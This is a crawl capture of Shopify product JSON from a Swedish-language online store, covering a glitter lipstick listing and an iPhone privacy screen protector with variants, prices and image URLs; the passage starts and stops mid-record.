D10","public_title":"D10","options":["D10"],"price":13900,"weight":0,"compare_at_price":27900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":41820354412859,"position":28,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_9a1267d83c25c29c862fc19dadca4025_8e03a58d-bb21-45c8-a00e-a6759833fbdc.jpg?v=1733468367"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_a2f04d38b20e7366faea1bfe50561f3c_49d23e91-755b-4552-8628-1bc21183b66b.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_533461f076b2ed57f06ed48b0b4bf56b_cd154a3c-c5a5-49ed-9cb3-e1c723ee5c29.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_6516e18321a3165a0f5b60b4b18e8e8a_7eaf8c5e-e7a1-4384-b6ea-2b028f319786.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_66a82d2ec7f495fb97a4937742e4bd76_fe2b95bc-bf57-4fdd-ae42-9155a283472f.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_437f2aa7d59dccdfc2c52fce5b74a5ab_e7f2fdd8-5564-455b-b828-554de51cbf9d.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_d878d260e0e192f3667156d8bdf2572f_6e9cce95-335c-4eaf-8004-a602f00b0c15.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_5610371b386f61b6b4bec6dedbf604f7_8e27f096-bbcf-401e-8c47-f25ec4da5bf6.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_83979c1fe61d9cfa73781313850db33b_dc3889ab-c7ae-4038-8db7-e0f82acde814.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_9dde6831fabd8beadc7fc29f535bdd5e_764da778-a528-435b-8df6-32ac048e970b.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_e7ab5e81ec0bf817a731adff7d3f6149_c3aaf0f8-ef68-49ef-8226-1278dfd8fea5.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_83233da984f725b592cdb8886390405d_80aaccfb-102d-4669-a36e-7123dfc9641a.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_da3836cba620ddcd41706052570148b3_b7997257-a801-4c1e-8086-f2c2fb3e95ba.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_5fe245ec1fb556e3e7dbcd4d9aeda25d_f8163838-d481-4fd4-af43-d87af9f05902.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_78d4df3ee3a1fb4897be8dabbf57470c_49d22b3a-b7e7-4709-a7d9-5bc10d79ea14.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5e16e0d1b60c33273e657bd86392672_a3fc509e-c5b6-4816-b4d1-2a015207d46b.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_cb2ff6c3e8960b33e7d38122a98fc75e_26b9f444-93bd-4126-ad3c-fbf7dff5ed67.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5269f9a8261bb26ba5b4a834d4cd167_6f55762b-626d-42ce-a821-60cbb1f93453.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_bc9260f285694665591da716bab04960_f1c8a728-8193-44f6-af38-0f5768a37227.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5230d6047777585c54512d74977ccbd5_e728876e-8e33-4795-90ec-9244f624321b.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5d8d358707a5d1cbcd6756aff5bf0d88_07682405-9e97-4a81-ad46-ca4fc0ac4ce5.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_13b841434ac7619daaa7f39b03df47c0_c39887e6-5728-40af-868b-2b135b4eb623.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_a529a01b311ef1c8e3c7bb252369bd8c_5c538092-7399-4d73-8c68-4ad95ca7695c.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_ce93ac31ec09d6cb4c03b3bd64539e01_aa377b18-b12b-4ef6-8bff-90fb8f9c238d.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_4fcf0f8a375dd6ee7f6299c12093cc29_60ab2669-4d0d-4e85-b465-e51f632fe4da.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_d94bb6a920e8ad2447017ca778157f30_56bea5cb-9aac-4b0f-a199-b49fdf2f7879.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_6301b384b58ba4cb1811f1d4bf3a082f_695db1ad-db1e-4258-8db0-6eef5e81544d.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_2ace1a0862f24d596a4b11e47147c9f6_420cfa3a-7cd2-4235-a46b-08143d1f8ae5.jpg?v=1733468367","\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_9a1267d83c25c29c862fc19dadca4025_8e03a58d-bb21-45c8-a00e-a6759833fbdc.jpg?v=1733468367"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_a2f04d38b20e7366faea1bfe50561f3c_49d23e91-755b-4552-8628-1bc21183b66b.jpg?v=1733468367","options":[{"name":"Färg","position":1,"values":["D01","D02","D03","D04","D05","D06","D07","D08","D09","D10"]}],"url":"\/products\/metallic-liquid-diamond-glitter-lipstick","media":[{"alt":null,"id":41820353528123,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_a2f04d38b20e7366faea1bfe50561f3c_49d23e91-755b-4552-8628-1bc21183b66b.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_a2f04d38b20e7366faea1bfe50561f3c_49d23e91-755b-4552-8628-1bc21183b66b.jpg?v=1733468367","width":800},{"alt":null,"id":41820353560891,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_533461f076b2ed57f06ed48b0b4bf56b_cd154a3c-c5a5-49ed-9cb3-e1c723ee5c29.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_533461f076b2ed57f06ed48b0b4bf56b_cd154a3c-c5a5-49ed-9cb3-e1c723ee5c29.jpg?v=1733468367","width":800},{"alt":null,"id":41820353593659,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_6516e18321a3165a0f5b60b4b18e8e8a_7eaf8c5e-e7a1-4384-b6ea-2b028f319786.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141326_6516e18321a3165a0f5b60b4b18e8e8a_7eaf8c5e-e7a1-4384-b6ea-2b028f319786.jpg?v=1733468367","width":800},{"alt":null,"id":41820353626427,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_66a82d2ec7f495fb97a4937742e4bd76_fe2b95bc-bf57-4fdd-ae42-9155a283472f.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_66a82d2ec7f495fb97a4937742e4bd76_fe2b95bc-bf57-4fdd-ae42-9155a283472f.jpg?v=1733468367","width":800},{"alt":null,"id":41820353659195,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_437f2aa7d59dccdfc2c52fce5b74a5ab_e7f2fdd8-5564-455b-b828-554de51cbf9d.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141327_437f2aa7d59dccdfc2c52fce5b74a5ab_e7f2fdd8-5564-455b-b828-554de51cbf9d.jpg?v=1733468367","width":800},{"alt":null,"id":41820353691963,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_d878d260e0e192f3667156d8bdf2572f_6e9cce95-335c-4eaf-8004-a602f00b0c15.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_d878d260e0e192f3667156d8bdf2572f_6e9cce95-335c-4eaf-8004-a602f00b0c15.jpg?v=1733468367","width":800},{"alt":null,"id":41820353724731,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_5610371b386f61b6b4bec6dedbf604f7_8e27f096-bbcf-401e-8c47-f25ec4da5bf6.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_5610371b386f61b6b4bec6dedbf604f7_8e27f096-bbcf-401e-8c47-f25ec4da5bf6.jpg?v=1733468367","width":800},{"alt":null,"id":41820353757499,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_83979c1fe61d9cfa73781313850db33b_dc3889ab-c7ae-4038-8db7-e0f82acde814.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141328_83979c1fe61d9cfa73781313850db33b_dc3889ab-c7ae-4038-8db7-e0f82acde814.jpg?v=1733468367","width":800},{"alt":null,"id":41820353790267,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_9dde6831fabd8beadc7fc29f535bdd5e_764da778-a528-435b-8df6-32ac048e970b.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141329_9dde6831fabd8beadc7fc29f535bdd5e_764da778-a528-435b-8df6-32ac048e970b.jpg?v=1733468367","width":800},{"alt":null,"id":41820353823035,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_e7ab5e81ec0bf817a731adff7d3f6149_c3aaf0f8-ef68-49ef-8226-1278dfd8fea5.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_e7ab5e81ec0bf817a731adff7d3f6149_c3aaf0f8-ef68-49ef-8226-1278dfd8fea5.jpg?v=1733468367","width":800},{"alt":null,"id":41820353855803,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_83233da984f725b592cdb8886390405d_80aaccfb-102d-4669-a36e-7123dfc9641a.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_83233da984f725b592cdb8886390405d_80aaccfb-102d-4669-a36e-7123dfc9641a.jpg?v=1733468367","width":800},{"alt":null,"id":41820353888571,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_da3836cba620ddcd41706052570148b3_b7997257-a801-4c1e-8086-f2c2fb3e95ba.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141330_da3836cba620ddcd41706052570148b3_b7997257-a801-4c1e-8086-f2c2fb3e95ba.jpg?v=1733468367","width":800},{"alt":null,"id":41820353921339,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_5fe245ec1fb556e3e7dbcd4d9aeda25d_f8163838-d481-4fd4-af43-d87af9f05902.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_5fe245ec1fb556e3e7dbcd4d9aeda25d_f8163838-d481-4fd4-af43-d87af9f05902.jpg?v=1733468367","width":800},{"alt":null,"id":41820353954107,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_78d4df3ee3a1fb4897be8dabbf57470c_49d22b3a-b7e7-4709-a7d9-5bc10d79ea14.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141331_78d4df3ee3a1fb4897be8dabbf57470c_49d22b3a-b7e7-4709-a7d9-5bc10d79ea14.jpg?v=1733468367","width":800},{"alt":null,"id":41820353986875,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5e16e0d1b60c33273e657bd86392672_a3fc509e-c5b6-4816-b4d1-2a015207d46b.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5e16e0d1b60c33273e657bd86392672_a3fc509e-c5b6-4816-b4d1-2a015207d46b.jpg?v=1733468367","width":800},{"alt":null,"id":41820354019643,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_cb2ff6c3e8960b33e7d38122a98fc75e_26b9f444-93bd-4126-ad3c-fbf7dff5ed67.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_cb2ff6c3e8960b33e7d38122a98fc75e_26b9f444-93bd-4126-ad3c-fbf7dff5ed67.jpg?v=1733468367","width":800},{"alt":null,"id":41820354052411,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5269f9a8261bb26ba5b4a834d4cd167_6f55762b-626d-42ce-a821-60cbb1f93453.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141332_d5269f9a8261bb26ba5b4a834d4cd167_6f55762b-626d-42ce-a821-60cbb1f93453.jpg?v=1733468367","width":800},{"alt":null,"id":41820354085179,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_bc9260f285694665591da716bab04960_f1c8a728-8193-44f6-af38-0f5768a37227.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_bc9260f285694665591da716bab04960_f1c8a728-8193-44f6-af38-0f5768a37227.jpg?v=1733468367","width":800},{"alt":null,"id":41820354117947,"position":19,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5230d6047777585c54512d74977ccbd5_e728876e-8e33-4795-90ec-9244f624321b.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5230d6047777585c54512d74977ccbd5_e728876e-8e33-4795-90ec-9244f624321b.jpg?v=1733468367","width":800},{"alt":null,"id":41820354150715,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5d8d358707a5d1cbcd6756aff5bf0d88_07682405-9e97-4a81-ad46-ca4fc0ac4ce5.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141333_5d8d358707a5d1cbcd6756aff5bf0d88_07682405-9e97-4a81-ad46-ca4fc0ac4ce5.jpg?v=1733468367","width":800},{"alt":null,"id":41820354183483,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_13b841434ac7619daaa7f39b03df47c0_c39887e6-5728-40af-868b-2b135b4eb623.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_13b841434ac7619daaa7f39b03df47c0_c39887e6-5728-40af-868b-2b135b4eb623.jpg?v=1733468367","width":800},{"alt":null,"id":41820354216251,"position":22,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_a529a01b311ef1c8e3c7bb252369bd8c_5c538092-7399-4d73-8c68-4ad95ca7695c.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_a529a01b311ef1c8e3c7bb252369bd8c_5c538092-7399-4d73-8c68-4ad95ca7695c.jpg?v=1733468367","width":800},{"alt":null,"id":41820354249019,"position":23,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_ce93ac31ec09d6cb4c03b3bd64539e01_aa377b18-b12b-4ef6-8bff-90fb8f9c238d.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141334_ce93ac31ec09d6cb4c03b3bd64539e01_aa377b18-b12b-4ef6-8bff-90fb8f9c238d.jpg?v=1733468367","width":800},{"alt":null,"id":41820354281787,"position":24,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_4fcf0f8a375dd6ee7f6299c12093cc29_60ab2669-4d0d-4e85-b465-e51f632fe4da.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_4fcf0f8a375dd6ee7f6299c12093cc29_60ab2669-4d0d-4e85-b465-e51f632fe4da.jpg?v=1733468367","width":800},{"alt":null,"id":41820354314555,"position":25,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_d94bb6a920e8ad2447017ca778157f30_56bea5cb-9aac-4b0f-a199-b49fdf2f7879.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_d94bb6a920e8ad2447017ca778157f30_56bea5cb-9aac-4b0f-a199-b49fdf2f7879.jpg?v=1733468367","width":800},{"alt":null,"id":41820354347323,"position":26,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_6301b384b58ba4cb1811f1d4bf3a082f_695db1ad-db1e-4258-8db0-6eef5e81544d.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141335_6301b384b58ba4cb1811f1d4bf3a082f_695db1ad-db1e-4258-8db0-6eef5e81544d.jpg?v=1733468367","width":800},{"alt":null,"id":41820354380091,"position":27,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_2ace1a0862f24d596a4b11e47147c9f6_420cfa3a-7cd2-4235-a46b-08143d1f8ae5.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_2ace1a0862f24d596a4b11e47147c9f6_420cfa3a-7cd2-4235-a46b-08143d1f8ae5.jpg?v=1733468367","width":800},{"alt":null,"id":41820354412859,"position":28,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_9a1267d83c25c29c862fc19dadca4025_8e03a58d-bb21-45c8-a00e-a6759833fbdc.jpg?v=1733468367"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/spp_20241205141336_9a1267d83c25c29c862fc19dadca4025_8e03a58d-bb21-45c8-a00e-a6759833fbdc.jpg?v=1733468367","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bedsurely.com/products/iphone-tempered-anti-peeping-screen-film-with-easy-installation-tool.js
body_size: 2220
content:
{"id":10080905986363,"title":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD）","handle":"iphone-tempered-anti-peeping-screen-film-with-easy-installation-tool","description":"\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100820_90712e309d76e740a8af1fd944ff8841.jpg?v=1718071703\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100825_f3c7a50c8402e90b9ff795ceb1872eee.gif?v=1718071711\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100831_aada1a902489742a2e0d2c7366bde3a3.jpg?v=1718071715\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100836_5734551e2869178fd0c5a738694a4d47.jpg?v=1718071720\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100841_dbbdc0349d703029aa85967e7e0ee472.jpg?v=1718071725\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100846_3d811c1d809d0a0d4a3c390b00784eca.jpg?v=1718071730\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100852_6e92361bec50599ed8275ca8b3a633ba.gif?v=1718071736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100857_c90be4a807623de4ee1542a403b89266.jpg?v=1718071741\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/8798\/1054\/files\/spp_20240611100902_52f5ea9a16da1a5dec309d836ea8fbc6.jpg?v=1718071746\"\u003e\u003c\/p\u003e","published_at":"2025-04-30T16:22:54+08:00","created_at":"2025-04-30T16:22:54+08:00","vendor":"bedsurely","type":"Hot Rea","tags":[],"price":4900,"price_min":4900,"price_max":5500,"available":true,"price_varies":true,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1598,"compare_at_price_varies":true,"variants":[{"id":50255416262971,"title":"Anti-tittande skärmskydd \/ iPhone 16","option1":"Anti-tittande skärmskydd","option2":"iPhone 16","option3":null,"sku":"LB20255001A1i16","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 16","public_title":"Anti-tittande skärmskydd \/ iPhone 16","options":["Anti-tittande skärmskydd","iPhone 16"],"price":4900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43847941521723,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":50255416295739,"title":"Anti-tittande skärmskydd \/ iPhone 16 Pro","option1":"Anti-tittande skärmskydd","option2":"iPhone 16 Pro","option3":null,"sku":"LB20255001A1i16P","requires_shipping":true,"taxable":false,"featured_image":{"id":53329230725435,"product_id":10080905986363,"position":9,"created_at":"2025-04-30T16:22:54+08:00","updated_at":"2025-04-30T16:22:54+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0727\/2559\/4427\/files\/1_d353bcb0-7c2a-4e71-90e7-22ba730a423f.jpg?v=1746001374","variant_ids":[50255416262971,50255416295739,50255416328507,50255416361275,50255416394043,50255416426811,50255416459579,50255416492347,50255416525115,50255416557883,50255416590651,50255416623419,50255416656187,50255416688955,50255416721723,50255416754491,50255416787259,50255416820027,50255416852795,50255416885563,50255416918331,50255416951099]},"available":true,"name":"iPhone härdat anti-pekande skärmskydd - inga bubblor inget damm （tillgängligt i HD） - Anti-tittande skärmskydd \/ iPhone 16 Pro","public_title":"Anti-tittande skärmskydd \/ iPhone 16 Pro","options":["Anti-tittande skärmskydd","iPhone 16 